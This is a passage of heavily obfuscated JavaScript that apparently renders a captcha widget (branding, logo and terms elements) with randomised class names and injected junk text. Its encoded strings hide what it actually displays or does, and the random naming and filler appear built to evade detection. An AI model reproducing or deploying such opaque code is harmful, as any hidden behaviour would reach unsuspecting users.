671,0xbf0,'L7y8',0x1226,0x1b6b)+_0x24ec5b('Btbe',0x1026,0x13b3,0xd74,0xea5)+_0x24ec5b('YBQO',-0xef7,0xa2e,0x474,0x6cd)+_0x24ec5b('I@s2',-0x68c,0x246d,0x114f,0x1f3a)+_0x856932(0x1227,0x33f5,0x142b,'eMpE',0x1a13)+_0x45295c(0x15,0x4da,0xbe4,'okPo',0x1a67)+_0xda0b5b(0x45f2,0x31b3,'#M58',0x27f8,0x498d)+_0x48fc89(0x11cd,0x2fb8,'gB2p',0x250f,0x27ab)+_0x24ec5b('7(D%',0x6ac,0x1487,0xab3,0x1d52)+_0x48fc89(0x255f,0x18f2,'2Bs8',0x26bf,0x3a34)+_0x856932(0x10f9,0xb9a,0x132a,'^5ed',0x1552)+_0x45295c(0x1979,0x1d56,0x1cdb,'FR]U',0x111e)+_0x856932(0x29bb,0x23a8,0x3470,'gB2p',0x3587)+_0x24ec5b(')@(@',0x694,-0x5bc,0xa09,0x126)+_0x45295c(-0x28d,0xa71,0x605,'@JTN',0x1b5e)+_0x48fc89(0x3587,0x3748,'YBQO',0x2eb0,0x2257)+_0xda0b5b(0x3e83,0x2950,'srQ0',0x19cd,0x1c43)+_0xda0b5b(0x1237,0x2a4a,']Z9e',0x30ed,0x2bfa)+_0xda0b5b(0x22b9,0xc57,'eMpE',0x11eb,-0xd6b)+_0x45295c(-0x1f9,0x25c6,0x1462,'KRjk',0x1f55)+_0x48fc89(0x286c,0x76f,'Cks#',0x198f,0x1a4d)+_0x24ec5b('srQ0',-0x178e,0xfff,-0x85,-0x1241)+_0x856932(0x33f4,0x10f2,0x18d8,']!Ek',0x1d7d)+_0x24ec5b('Wo%*',0x13b6,0x1b60,0x2ba0,0x3397)+_0x45295c(0x53b,-0xabb,0x8ff,'!l4G',0x10d6)+_0x24ec5b('4(A^',0x1029,0xa88,0x2019,0x3211)+_0x856932(0x16de,0x83a,0x2812,'w6au',0x11c5)+_0x856932(0x22ad,0x3fbb,0x3348,'jr[C',0x340a)+_0xda0b5b(-0x456,0x14ed,'kFg)',0xb51,0x2d54)+_0x24ec5b('eMpE',-0x8a6,0x1816,0xbb3,0x14f9)+_0xda0b5b(0x1090,0x29a2,'@quo',0x38ba,0x1d75)+_0x856932(0x218d,0x1e95,0x1f9a,'gB2p',0x1b15)+_0xda0b5b(0x3ece,0x28a6,'!l4G',0x237a,0x3e9a)+_0x45295c(0x18c1,0x31c2,0x1925,'dq#k',0x302b)+_0xda0b5b(0x170d,0xb48,'a9*L',-0x7f6,0xa19)+_0x45295c(0x1854,0x2062,0x139c,'L7y8',0x1634)+_0x856932(0x347e,0x2eca,0x3743,']!Ek',0x2585)+_0xda0b5b(0x2c8d,0x19e2,'%kt*',0x20b0,0x2e)+_0x24ec5b('WJk9',0x228,0x1520,0x10ee,-0x7bf)+_0x24ec5b('w6au',0x1e1f,0x1cc3,0x1899,0xc2b)+_0xda0b5b(0x32c,0xf31,'6gcD',-0x774,0x15e6)+_0x24ec5b('%0rc',0x44db,0x452e,0x3362,0x3597)+_0xda0b5b(0x471,0xad1,')@(@',-0x77,-0xbd1)+_0x48fc89(0x5ae,0x42,'okPo',0x1330,0x115b)+_0x48fc89(0x3aaa,0x2f56,'@JTN',0x24df,0x15c7)+_0x24ec5b('DxcY',0x6be,0x185e,0xa28,0x1fb1)+_0x45295c(-0x1681,-0x1749,0x2ec,'eMpE',-0x778)+_0x24ec5b('dq#k',0x1503,0x1a9a,0x58e,0xbe7)+_0x856932(0x35d2,0x115e,0x2206,'srQ0',0x29b8)+_0xda0b5b(-0x663,0x5d8,'FEbz',-0x6a8,-0x580)+_0x856932(0x12be,0x2aca,0x20d8,'gB2p',0x16c7)+_0x856932(0x106f,0x2f87,0x447,'a9*L',0x1de2)+_0x48fc89(0x151a,-0x5d3,'YBQO',0x814,0x1641)+_0xda0b5b(0x10bb,0xf04,'R**P',0x2100,0x1e61)+'g>','PNmQK':function(_0x3d4972,_0x597994){return _0x3d4972(_0x597994);},'CjekY':function(_0x199eaf,_0x409c2b){return _0x199eaf+_0x409c2b;},'EbDkp':_0x856932(0x2907,0x470b,0x300c,'6gcD',0x36e5)+_0x48fc89(0x17d9,0x1977,'COwV',0x69d,0x1bae)+_0x24ec5b('kFg)',0x1564,0x24b7,0x289d,0x404e)+_0xda0b5b(0x3eb2,0x32d8,'@9gY',0x3050,0x2444)+_0xda0b5b(-0xb50,0x571,'KRjk',0x198b,-0x46f)+_0x48fc89(0x3588,0x21bf,'!l4G',0x2822,0x1301)+_0xda0b5b(0x1ec6,0x30f5,'srQ0',0x25f3,0x2058)+_0x48fc89(0x36ce,0x41ac,'kFg)',0x2dd3,0x215e)+_0x45295c(0x315a,0x1c73,0x213e,'%0rc',0x1c88)+_0x24ec5b('pBra',0x1c2e,-0x77,0x2fc,-0xeb6)+_0xda0b5b(0x2272,0x20ef,'7(D%',0x1526,0x1c3d)+_0xda0b5b(0x393d,0x215f,'^5ed',0x13e0,0x23b6)+_0x45295c(0x12f0,0x6b2,0xe2b,'w6au',0x874)+_0x45295c(0x1f5a,0xf87,0xbf9,'!l4G',-0x84c)+_0xda0b5b(0x1fd0,0x3303,'#M58',0x354b,0x2ac0)+_0x45295c(0x31fa,0x2e93,0x2117,'YBQO',0x35ef)+_0x45295c(0x17eb,0x23f,0x897,'[YAb',0x18d3)+_0x856932(0x1591,0x1756,0x3da,'R**P',0x1462)+_0x24ec5b('COwV',0x2b,0x9cb,0x1680,0x142d)+_0x24ec5b('9jYw',0x1bd2,0xcc0,0x3b6,-0xd3b)+_0x856932(0x337,-0x578,-0x7c9,'COwV',0x7ab)+_0x48fc89(-0x15e8,0x31d,'7UWi',-0x58,-0x42)+_0xda0b5b(-0xe50,0x396,'u&NN',0x7d9,0x19b6)+_0xda0b5b(0x30ca,0x19c5,'@quo',0x25d7,0x16cc)+_0xda0b5b(0xf89,0x1d31,')@(@',0x23dd,0x2357)+_0x45295c(-0xb,0x346,0x1810,'gB2p',0xda5)+_0x24ec5b('!x1s',0x4283,0x1d25,0x2e6f,0x45af)+_0x856932(0x1043,0x8fe,0x67f,'YBQO',0x1bb5)+_0x24ec5b('2Bs8',0x69d,0x10ec,0x9be,0x20e0)+_0x48fc89(0x40ca,0x465b,'YBQO',0x2c42,0x4456)+';','NcXWh':_0xda0b5b(0x1ac8,0x1191,'[z0#',0x1e47,-0x4b)+_0x45295c(0x62f,0x1f51,0x18f2,'#G6m',0x275f)+_0xda0b5b(0x39a3,0x2698,'FR]U',0x2deb,0x36f3)+_0xda0b5b(0xe62,0xae2,'gSk8',0x1158,-0xa58)+_0x24ec5b('%kt*',0x33cc,0x3c0b,0x26e3,0x2d1d)+_0x856932(0x1f6c,0x32e2,0x1ef9,'7UWi',0x21bd)+_0x48fc89(0xf86,0x951,'pBra',0x129b,-0x13a)+_0x24ec5b('WJk9',0x30f0,0x3a4b,0x2fdb,0x250b)+_0xda0b5b(0x5f7,0x13cb,'@JTN',0x1fbe,0x211a)+_0x48fc89(0x1eb4,0x15e1,'E$k]',0x2859,0x2484)+_0x24ec5b('%kt*',0x205e,0x1a8b,0x15ce,0x2326)+_0x856932(0x2a67,0x2c75,0x243e,'COwV',0x22f2)+_0x856932(0x4166,0x433b,0x30a9,'COwV',0x377d)+_0x45295c(0x234a,0x1afa,0xe25,'4(A^',0x13c6)+_0xda0b5b(0x279b,0x35e5,'6gcD',0x2e0d,0x25ed)+_0x45295c(0x2f34,0x381e,0x2e1b,'7UWi',0x44a7)+_0x24ec5b('#G6m',0x1d3e,0x3e4d,0x293f,0x1186)+_0x856932(0x33a1,0x433c,0x2710,']!Ek',0x2deb)+_0x48fc89(0x11e,0x7d0,'E$k]',0x463,0x176e)+_0x45295c(-0x11cd,-0x346,0x407,'FEbz',0x101b)+';','gjABu':function(_0x13d1c1,_0x4340ab){return _0x13d1c1(_0x4340ab);},'svoiv':_0xda0b5b(0x453d,0x367a,'Btbe',0x324d,0x22ab),'OlrdJ':function(_0x18cf16,_0x3d7c96){return _0x18cf16+_0x3d7c96;},'opKoS':_0x45295c(0x15ea,0x103b,0x1948,'Btbe',0xbd9)+_0xda0b5b(0x20b5,0xe88,'le)T',0x300,-0x80b)+'\x20','QRfOD':_0x48fc89(0x1fea,-0x216,'okPo',0x1714,0x1165)+_0x24ec5b('DxcY',-0x65d,-0xb10,0x759,0xf92)+_0x24ec5b('a9*L',0x1fe3,0x1175,0x1b29,0x2886)+_0x45295c(0x1306,-0x14ac,0x2ab,'9jYw',0xfc2)+_0x856932(0x3c5f,0x23b8,0x3115,'%kt*',0x3397)+_0x856932(0xa78,0x9c0,0x228d,']!Ek',0x20fd)+_0xda0b5b(0x2f3a,0x1fe0,')@(@',0x1939,0xcf1)+_0x856932(0x386a,0x487e,0x34b0,'gSk8',0x3006)+_0x45295c(-0xf0,0x1a43,0x1903,'^5ed',0x17a9)+_0x24ec5b('#M58',-0x780,0x10b6,0xa32,0x1f6b)+_0x45295c(0xc29,0x8f,0xce5,'#M58',0x2107)+_0x24ec5b('w6au',0xfc6,0x1a57,0xbb9,0x24c4),'IuikF':_0x48fc89(0x2474,0x1cf8,'eMpE',0x1ad0,0x28a3)+_0x856932(0x150f,0x3b33,0x274f,'okPo',0x2743)+_0x48fc89(-0x10c1,0xd1a,'6gcD',0x7b9,0xc8f)+_0x48fc89(0xbea,0x2e7c,'!x1s',0x1bb7,0xf72)+_0xda0b5b(0x204a,0x6e9,'WJk9',0x1246,0x2109),'sgrBY':_0x48fc89(0x549,0x1bff,']Z9e',0x7d3,-0xd40),'pUejC':function(_0x1817ce,_0x1bca56){return _0x1817ce(_0x1bca56);},'zcALf':_0x48fc89(0x446,0x15c4,'[YAb',0x1a27,0x5a9),'wTwkc':function(_0x567cce,_0x5a35fc){return _0x567cce(_0x5a35fc);},'OfVoQ':function(_0x319377,_0x54f061){return _0x319377+_0x54f061;},'aBZMZ':function(_0x58d320,_0x336914){return _0x58d320+_0x336914;},'bvHax':_0xda0b5b(0x1945,0x2a54,'%0rc',0x24d4,0x20a1)+'>','ukKab':_0xda0b5b(-0x505,0x858,'Wo%*',0x78,0xfee),'Bcrdv':_0x856932(0xc09,0x22a,0x8de,'le)T',0xed7)+'n>','jLdEe':function(_0x5b3b5e,_0x20e087,_0x4f6349){return _0x5b3b5e(_0x20e087,_0x4f6349);},'SWVQm':_0xda0b5b(0x1cf8,0x2add,'@JTN',0x10a9,0x186f)};function _0x24ec5b(_0x3b98b0,_0x48f47c,_0x35d555,_0x58951a,_0x424d87){return _0x52a79e(_0x3b98b0-0x1dd,_0x48f47c-0xdd,_0x58951a-0x177,_0x58951a-0xcd,_0x3b98b0);}var _0x3348be=_0x418d87[_0xda0b5b(-0x47b,0x698,'I@s2',-0xd8,0xc3f)][_0xda0b5b(0x1b6d,0x1b9d,'#M58',0x775,0x2f8e)]('|');function _0x856932(_0xcb5287,_0x26faf8,_0x14e34e,_0xfb9de8,_0x2a7f26){return _0x45b19b(_0xcb5287-0x2e,_0x26faf8-0xa3,_0x2a7f26-0x62c,_0xfb9de8-0x1c9,_0xfb9de8);}function _0x45295c(_0x38b23c,_0x1a2b13,_0x37c1b5,_0x3d02b0,_0x22c2ab){return _0x532de2(_0x38b23c-0x1e5,_0x3d02b0,_0x37c1b5-0x74,_0x37c1b5- -0x632,_0x22c2ab-0x153);}var _0x33c895=-0x1*0x1d32+0xf*0x28+0x1ada;function _0xda0b5b(_0x41f126,_0x4785be,_0x3fab19,_0x53797b,_0x2fd66c){return _0x23578c(_0x3fab19,_0x4785be-0xf1,_0x3fab19-0x6,_0x4785be- -0x1ba,_0x2fd66c-0x123);}while(!![]){switch(_0x3348be[_0x33c895++]){case'0':var _0x146e23=_0x418d87[_0x24ec5b('7(D%',0x50a,0x3742,0x1d93,0x39f)];continue;case'1':_0x418d87[_0x48fc89(0x2fb9,0x4717,'w6au',0x2fde,0x3d2c)](pushStyle,[{'cl':_0x418d87[_0x48fc89(0x2199,0xb7,'w6au',0x1034,-0x53c)]('.',_0x4319a6),'data':_0x418d87[_0x24ec5b('kFg)',0x1428,0x2b73,0x1205,0x257b)]}]);continue;case'2':var [_0x53fe9e,_0xadb135]=_0x418d87[_0x48fc89(0x14e5,0x31e3,'srQ0',0x27c1,0x3013)](tagStyled,[{'data':_0x418d87[_0xda0b5b(0x1e53,0x9a5,'FR]U',0xbfc,0x987)]}]);continue;case'3':var [_0x367e9b,_0xadb135]=_0x418d87[_0xda0b5b(0x2575,0x1bf9,']!Ek',0x1c91,0x476)](tagStyled,[{'cl':_0x418d87[_0x24ec5b('a9*L',0x1503,0x1df1,0xaca,0x242f)],'data':_0x418d87[_0xda0b5b(0x3a8,0xb21,'DxcY',0xec0,0x118e)](_0x418d87[_0x45295c(0x115b,0x378,0x172e,'#M58',0x1472)](_0x418d87[_0x48fc89(-0x38e,-0x3e0,'%kt*',0x1de,0x3ac)],_0x274d08),_0x418d87[_0x48fc89(0xcac,0x21af,'gB2p',0x1ab0,0x6bd)])},{'name':_0x274d08,'keyframes':[{'cl':'to','data':_0x418d87[_0x45295c(0x1b69,0x2027,0x26d6,'6gcD',0x35fb)]}]}]);continue;case'4':_0x367e9b[_0x48fc89(0x26ba,0x156,'kFg)',0x1135,0x256e)+_0x45295c(0xe6b,0x1220,0x22da,'okPo',0x1c35)]=_0x146e23[_0x48fc89(0x829,0xa10,'jr[C',0x168b,-0x29e)+_0x24ec5b('dq#k',0x2a9,0x553,0x10f2,-0x797)](_0x418d87[_0xda0b5b(0x3792,0x322a,')@(@',0x477b,0x3931)],_0x4319a6);continue;case'5':return _0x53fe9e;case'6':_0x53fe9e[_0x45295c(0x1392,0x8cd,0x14b0,'L7y8',0x238c)+_0xda0b5b(0x35fd,0x261b,'jr[C',0xec9,0x3d39)+'d'](_0x587031);continue;case'7':var _0x274d08=_0x418d87[_0x45295c(0x26e6,0x8f7,0x1cea,'FR]U',0x2d43)](genRandomText,0x1a7d+0x1*-0x2617+0x3e1*0x3);continue;case'8':_0x53fe9e[_0x48fc89(0x2db1,0x31a8,'%kt*',0x1b62,0x1e46)][_0x48fc89(0x2b71,0x20b1,'#M58',0x31fe,0x2121)+'ay']=_0x418d87[_0xda0b5b(0x1d02,0x1ff9,'!l4G',0x2d8d,0x1c01)];continue;case'9':var _0x4319a6=_0x418d87[_0x856932(0x2077,0x173c,0x302d,'srQ0',0x18b4)](genRandomText,0xf59+0xb7*-0x13+0x1bb*-0x1);continue;case'10':_0x53fe9e[_0x45295c(0x1d6d,0x3e67,0x2827,'FR]U',0xeaf)+_0x856932(-0xded,-0x11fd,-0x13c0,'#M58',0x5dd)+'d'](_0x367e9b);continue;case'11':_0x587031[_0xda0b5b(0xd39,0x427,'2Bs8',0x1b97,-0x1143)+_0x45295c(0x16c8,0x3a,0x462,'KRjk',0x11e5)]+=_0x418d87[_0x45295c(-0xcca,0xb51,0x8c7,'[z0#',0x1b53)](_0x418d87[_0x45295c(0x156d,0x326d,0x2dbc,'DxcY',0x15ec)](_0x418d87[_0x856932(-0x10cf,-0x10be,-0x915,'%0rc',0x605)],_0x418d87[_0x856932(0x4c3c,0x42a8,0x29ab,'FR]U',0x38bf)](trashText,defTrans[_0x418d87[_0xda0b5b(0x2086,0x1d80,'le)T',0x275e,0x2285)]])),_0x418d87[_0x48fc89(0x89,0x543,'R**P',0x19e7,0x2e85)]);continue;case'12':_0x53fe9e['id']=_0x52d076;continue;case'13':var [_0x587031,_0xadb135]=_0x418d87[_0xda0b5b(0x497f,0x322f,'L7y8',0x471b,0x406d)](tagStyled,[],_0x418d87[_0xda0b5b(0x17ff,0x1799,'E$k]',0x25e3,0x176a)]);continue;}break;}}function $CaptchaBranding(){var _0x22259b={'SZINo':function(_0x10c73f,_0x20c4da){return _0x10c73f(_0x20c4da);},'pRfhr':_0x3d69e4(0x153,'gSk8',0xf5f,0x1a0c,0x3dd)+_0x3d69e4(0xfc5,'%0rc',0xcc0,0x36,0x21d7)+_0x3d69e4(0x4d6f,'%kt*',0x3660,0x3400,0x41bb)+_0x2123df(-0x48a,0xce1,0x1fe9,0xdf3,'YBQO')+_0x3d69e4(0xc56,')@(@',0xdc8,0x1f16,-0x276)+_0x2123df(0x277c,0x1e25,0x151d,0x2921,'I@s2')+_0x1d1005(']Z9e',0x731,-0x149,0x308,0xc1f)+_0x3d69e4(0xaad,'KRjk',0x19a8,0x194d,0x1572)+_0x3d69e4(0x2976,'Wo%*',0x317c,0x293a,0x3d41)+_0x3084a9(0x1c22,'a9*L',0x158c,0x918,0x2cf9)+_0x3d69e4(0x1361,'gB2p',0x2aaf,0x40bb,0x3274)+_0x2123df(0x7d0,0x26a,-0xf0,-0x489,'7UWi')+_0x3084a9(0x13f6,'@9gY',0x1646,0xd6d,0x27a2)+_0x3084a9(0x29e3,'srQ0',0x2236,0x1be1,0x4035)+_0x1d1005('L7y8',0x3bbc,0x143c,0x37e7,0x2a39)+_0x3084a9(0xdd7,'okPo',0x418,-0x761,0x1b6b),'VuiJD':function(_0x24b348){return _0x24b348();}};function _0x3084a9(_0x26c410,_0x3a4c35,_0xee9ee,_0x47500a,_0x2d52f1){return _0x23578c(_0x3a4c35,_0x3a4c35-0x2d,_0xee9ee-0x1ed,_0x26c410- -0x4d0,_0x2d52f1-0xca);}var [_0x1aec15,_0x17daeb]=_0x22259b[_0x3d69e4(0x395f,'Xh&0',0x303d,0x338a,0x2952)](tagStyled,[{'data':_0x22259b[_0x3d69e4(0x3f8a,'FR]U',0x297c,0x2a0e,0x15db)]}]);_0x1aec15[_0x3084a9(0x815,']Z9e',-0x11e4,0x1af1,0x1f0a)+_0x1d1005('#G6m',0x317a,0x290d,0x292f,0x36e6)+'d'](_0x22259b[_0x2123df(0x1768,0x2b2f,0x3e55,0x2023,'Xh&0')]($CaptchaLogo));function _0x3d69e4(_0x22dd66,_0x4abd78,_0xa66deb,_0x16ab2e,_0x3f8c51){return _0x31b301(_0x22dd66-0x14,_0xa66deb-0x8f,_0xa66deb-0x8b,_0x4abd78,_0x3f8c51-0x1b1);}function _0x1d1005(_0x55d94b,_0x2135b8,_0x5efeb4,_0x56cc87,_0x24032c){return _0x23578c(_0x55d94b,_0x2135b8-0x12b,_0x5efeb4-0x1cf,_0x24032c- -0x34,_0x24032c-0x108);}function _0x558204(_0x28212f,_0x394359,_0x27a951,_0x538d90,_0x5b779c){return _0x45b19b(_0x28212f-0xd9,_0x394359-0x2a,_0x394359-0x46c,_0x538d90-0xba,_0x27a951);}_0x1aec15[_0x558204(0x13ee,0x996,'I@s2',-0x33c,-0x65f)+_0x3084a9(0x2444,'FEbz',0x3195,0x1bb8,0x1020)+'d'](_0x22259b[_0x2123df(0x2597,0xe09,-0x36c,-0xb27,'okPo')]($CaptchaTerms));function _0x2123df(_0x390fa4,_0x1e9278,_0x4b719a,_0x35ec65,_0x429894){return _0x45b19b(_0x390fa4-0x1ba,_0x1e9278-0xb5,_0x1e9278- -0x151,_0x35ec65-0x12e,_0x429894);}return _0x1aec15;}function $CaptchaLogo(){function _0x441c3a(_0x49a8e0,_0x22bac2,_0x3b94cd,_0xada232,_0x1cafed){return _0x532de2(_0x49a8e0-0xbf,_0x22bac2,_0x3b94cd-0x148,_0x3b94cd- -0x196,_0x1cafed-0x104);}var _0x54f7b4={'zsmjP':_0x441c3a(0x1dcd,'7(D%',0x30cc,0x4660,0x2eeb)+_0x2c475f(0x2d51,0x223f,0x1459,0x188d,'kFg)')+_0x1cd50a(0x232,-0x1744,'WJk9',0xef5,0x13a0)+'|7','zRIjw':_0x1cd50a(0x220b,0xaff,'FEbz',0x2a8e,0x1e45)+_0x6e2f46(0x4d2e,0x3795,0x45ba,0x1e34,'!x1s')+_0x6e2f46(0x161d,0x28f9,0x253a,0x3a9a,'Xh&0')+_0x2c475f(0x1a16,0x152b,0x2c5,0xe41,'@9gY')+_0x2c475f(0x3129,0x41b9,0x2f3d,0x3074,'4(A^')+_0x441c3a(0x2210,'YBQO',0x831,-0x4c7,0x1a09)+_0x6e2f46(-0x10f7,0x579,0xc44,0x338,'kFg)')+_0x441c3a(0x3268,'9jYw',0x2e7d,0x298d,0x3f14)+_0x1cd50a(0x1635,-0x2c,')@(@',0xc5e,0x91f)+'/','InYTN':_0x3a4160('4(A^',0x101f,0x570,0x536,-0x118f)+'k','SUhPO':function(_0x391302,_0x31495e){return _0x391302(_0x31495e);},'Pmzlq':function(_0x5e0fe8,_0x2d971f){return _0x5e0fe8+_0x2d971f;},'wIojb':_0x2c475f(0x1470,0x1a96,0x42e,0x1e47,'[YAb')+_0x6e2f46(0xcbc,0xd6f,-0x693,0x78,'%kt*')+'k;','VGoYJ':_0x2c475f(0x2e84,0x2f27,0x4113,0x2c0c,'%0rc')+_0x441c3a(0x2a23,'^5ed',0x102f,0x8e,0x63a)+_0x6e2f46(-0x2dc,0xcd8,0xecb,0xa23,'[z0#')+_0x3a4160(')@(@',0x12d2,0x187,-0x65c,0x9b6)+_0x2c475f(0x2214,0x1cce,0x114c,0x35a3,'7(D%'),'ExtDO':_0x3a4160('srQ0',0x2bfa,0x305c,0x3d21,0x3420)+_0x6e2f46(0x21a6,0x2d14,0x412c,0x2204,'okPo')+'e;','itSas':function(_0x3e2b0a,_0x5bf397,_0x387c7c){return _0x3e2b0a(_0x5bf397,_0x387c7c);},'uaHlT':_0x1cd50a(0x103e,-0x2ed,'!l4G',0x1d9a,0xbdd),'gtolV':_0x2c475f(0x1309,0xda1,0x1c3b,0x2194,')@(@')+_0x3a4160('DxcY',0x2039,0x279c,0x1a39,0x194d)+_0x3a4160('v@y3',0xd1e,0x6e7,-0x2f2,-0xf18)+_0x3a4160('eMpE',0x2576,0x342e,0x476d,0x260d)+_0x1cd50a(0x118e,0x192,'@JTN',0x1f31,0x763)+_0x2c475f(0x2515,0x2a90,0x1bf4,0x1b48,'DxcY')+'x;','XKvWA':_0x3a4160('jr[C',0x1fa0,0x1534,0x7dc,0x29f3)+_0x441c3a(0x376d,']!Ek',0x1db1,0x319d,0x31fa)+_0x3a4160('!l4G',0x3c57,0x2506,0x1972,0x29e8)+_0x2c475f(0x93c,0x101d,0xa12,-0x84e,'Btbe')+_0x6e2f46(0x1d53,0x4cb,-0xd12,0x1648,'!x1s')+_0x441c3a(0x1486,'WJk9',0x2342,0x3b5a,0xee8)+_0x441c3a(0x4742,'Btbe',0x342c,0x48c6,0x30bd)+_0x1cd50a(0x12dd,0xc8,'KRjk',-0x627,0x89b)+_0x1cd50a(0x1337,0x1481,'%kt*',-0x280,0x27f0)+_0x2c475f(0x2f01,0x20ee,0x4522,0x1cdf,'#G6m')+_0x3a4160('I@s2',-0x1051,-0x15,0xc05,0x3dd)+_0x3a4160('!l4G',0xa8,0x1523,0x292,0x18be)+_0x3a4160('%0rc',0x9d8,0x1c4d,0x271a,0x351)+_0x441c3a(0x286b,']!Ek',0x177f,0x15a3,-0x1b)+_0x3a4160('okPo',-0x26b,0x7fd,0x1132,0x1762)+_0x1cd50a(0x40d,0x1b6e,'okPo',-0xdb3,0x1bb1)+_0x3a4160('2Bs8',0x44a,0xffc,0x28c4,0x2504)+_0x6e2f46(0x802,0xff8,0xd4f,0x2323,'FEbz')+_0x441c3a(0x1f29,'w6au',0x1b9a,0x1a92,0xb4a)+_0x2c475f(0x189c,0x2714,0xa0e,0x2328,'u&NN')+_0x6e2f46(0x189b,0x21be,0x316d,0x3790,'pBra')+_0x2c475f(0x20d4,0x26f1,0x2f08,0x243e,'gB2p')+_0x3a4160('@JTN',-0x364,0xdd2,0x17dc,0x1149)+_0x441c3a(0xf34,'!l4G',0xa4e,-0x2bb,-0x2e6)+_0x1cd50a(0x1c86,0x2074,'COwV',0x1782,0x2016)+_0x3a4160('@JTN',0x3af,0xfbe,0xc67,0x29e5)+_0x1cd50a(0x1ceb,0x1904,'kFg)',0x1101,0x85d)+_0x3a4160('4(A^',-0x5a5,0x958,0x25b,0x1b31)+_0x6e2f46(0x2e7a,0x18f0,0x414,0x14b3,'E$k]')+_0x441c3a(0x30ca,'WJk9',0x2fe6,0x2b0c,0x4969)+_0x1cd50a(0x17d0,0x1e57,'E$k]',0x2104,0x2a6)+_0x3a4160('L7y8',0x1f03,0x20a1,0x26cc,0x1219)+_0x441c3a(0x1aed,'Wo%*',0xb13,0xe06,0x105d)+_0x1cd50a(0xc28,0x2cd,'DxcY',-0x4d5,-0x55f)+_0x1cd50a(0x767,0x1c83,'v@y3',0xa58,-0xbbe)+_0x6e2f46(0x1fdd,0x1a71,0x17d4,0x2a9c,'9jYw')+_0x1cd50a(0x251c,0x3129,'eMpE',0x1304,0x1a38)+_0x2c475f(0x9dc,-0xf5c,0x218c,0x20a6,'KRjk')+_0x1cd50a(0x2342,0x3a3f,'FR]U',0x1fce,0x34ae)+_0x6e2f46(0x120d,0x16a2,0xb91,0x3da,')@(@')+_0x1cd50a(0x2445,0x1afc,'@quo',0x29a5,0x33cd)+_0x2c475f(0x1bfc,0x29e8,0x30ba,0x3394,']Z9e')+_0x1cd50a(0x1a46,0xe6a,'4(A^',0x299f,0x2be7)+_0x2c475f(0x2513,0x1c5f,0x3a48,0xcc3,'Xh&0')+_0x1cd50a(0x2e13,0x1c19,'gSk8',0x303e,0x457c)+_0x6e2f46(-0x9b2,0x97e,0x1562,-0x4f8,'w6au')+_0x441c3a(0x18ae,'I@s2',0x2f35,0x46ef,0x371b)+_0x2c475f(0x30bf,0x43dc,0x229a,0x1a4a,'!l4G')+_0x6e2f46(0x6b2,0x1646,-0x310,0x7af,'@9gY')+_0x6e2f46(0x118a,0x1694,0x2d18,0xec4,'kFg)')+_0x2c475f(0x24c0,0x316c,0x1b85,0x2183,'!x1s')+_0x2c475f(0x2734,0x2c8d,0x1729,0x1695,'kFg)')+_0x2c475f(0x33d8,0x45b1,0x471b,0x45f8,'^5ed')+_0x6e2f46(0x1375,0x1f21,0x1b69,0x29bf,'7UWi')+_0x6e2f46(0x2ece,0x1f6c,0x241e,0x2c7f,']Z9e')+_0x2c475f(0x1955,0x27d2,0x230b,0x17d5,'9jYw')+_0x1cd50a(0x199e,0x2393,'I@s2',0xb34,0x29fd)+_0x2c475f(0x2f6b,0x2581,0x4634,0x1ba7,'jr[C')+_0x1cd50a(0x3138,0x1796,'YBQO',0x3cf2,0x38da)+_0x2c475f(0x1a9a,0x1559,0x1aec,0x1e47,'%0rc')+_0x3a4160('I@s2',-0x15aa,0x34b,-0xb71,-0x53d)+_0x441c3a(0x167c,'@quo',0x22eb,0x2d28,0x2af4)+_0x441c3a(0x2f03,'FR]U',0x1c45,0xe65,0x30e8)+_0x1cd50a(0x3170,0x3145,'[YAb',0x258f,0x3a83)+_0x3a4160('%0rc',0x41fd,0x29f6,0x2189,0x110a)+_0x6e2f46(0x39bf,0x2edc,0x3e6f,0x4822,'a9*L')+_0x2c475f(0x1c39,0x27ab,0xdfb,0x1095,'kFg)')+_0x1cd50a(0x3383,0x387a,'DxcY',0x1e27,0x247a)+_0x2c475f(0x2e43,0x361a,0x2363,0x15d5,'kFg)')+_0x1cd50a(0x686,-0xfc8,'#M58',0x11f4,0xe9e)+_0x6e2f46(0x1462,0x6f9,0x15c1,0x18b7,']!Ek')+_0x2c475f(0x1e13,0x1885,0xad0,0x1b72,'9jYw')+_0x3a4160('R**P',0x1e3b,0x15ae,0x1e11,0x176)+_0x441c3a(0x21a6,'R**P',0x212f,0x2680,0xc67)+_0x441c3a(0x2469,'FEbz',0x19f9,0x173c,0x2566)+_0x3a4160('7UWi',-0x652,0x320,-0x690,-0x1328)+_0x6e2f46(0xe1c,0xd9c,-0xb21,0x1b6d,'okPo')+_0x2c475f(0xa14,-0x7e9,-0x1034,0x6b0,'@quo')+_0x2c475f(0x6b3,0xdb5,-0xd89,-0x10f9,'WJk9')+_0x2c475f(0x7eb,0x1ad3,0x1d2d,0x162e,'WJk9')+_0x3a4160('@quo',0x206a,0x2fe7,0x3a5d,0x39c1)+_0x3a4160('@JTN',0x32e2,0x254c,0x2b05,0x1183)+_0x1cd50a(0x100a,0x1e07,'eMpE',0x1dd9,0x1174)+_0x6e2f46(0x1704,0x130d,-0x3ef,-0x55c,'@quo')+_0x1cd50a(0x204f,0xa83,'KRjk',0xf76,0x1fc5)+_0x2c475f(0xa9e,-0x224,-0xc1b,0x1d37,'[z0#')+_0x1cd50a(0x845,0x60a,'gB2p',0x2203,0x169a)+_0x2c475f(0x30a3,0x1b22,0x398e,0x32db,'[z0#')+_0x1cd50a(0xc84,-0xacb,'gSk8',0x5c4,0x201a)+_0x3a4160('@9gY',0x30d4,0x247c,0xad0,0xa8b)+_0x2c475f(0x2c18,0x4515,0x12a8,0x416a,'#M58')+_0x2c475f(0x31bb,0x35bb,0x4960,0x4a1f,'[z0#')+_0x1cd50a(0x32a3,0x2d35,'u&NN',0x3b29,0x20e7)+_0x441c3a(0x27c2,'COwV',0xfa8,0x1eee,0x1929)+_0x2c475f(0x1cd6,0xeab,0x2b13,0x1f05,'[YAb')+_0x1cd50a(0x2871,0x2328,'w6au',0x265b,0x1db3)+_0x2c475f(0x6d7,-0x9b0,0x1be2,0xfb3,']Z9e')+_0x441c3a(0x530,'!l4G',0x119a,0xf0b,0x6c7)+_0x6e2f46(0x1c26,0x1ac4,0x2881,0x22a,'eMpE')+_0x1cd50a(0xdd4,-0x121,'Xh&0',0x9eb,-0xb49)+_0x441c3a(0x2085,'L7y8',0x2b59,0x2588,0x2cc5)+_0x6e2f46(0x39e2,0x234e,0x1b52,0x1583,'WJk9')+_0x2c475f(0x686,-0xdc3,-0x9fe,0xcde,'@9gY')+_0x2c475f(0x2088,0x3a04,0x1a3b,0x2038,'u&NN')+_0x3a4160('E$k]',-0x7ee,0x186,0x14b8,